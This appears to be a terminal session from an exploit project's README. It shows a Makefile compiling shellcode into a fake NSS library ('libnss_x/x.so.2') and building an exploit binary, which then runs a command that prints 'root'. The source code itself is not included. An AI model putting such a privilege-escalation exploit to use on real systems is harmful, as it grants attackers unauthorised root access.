 $ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -w -o exploit exploit.c
$ ls
exploit  exploit.c  libnss_x  Makefile  shellcode.c
$ chmod +x ./exploit
$ ./exploit 'whoami'
root
$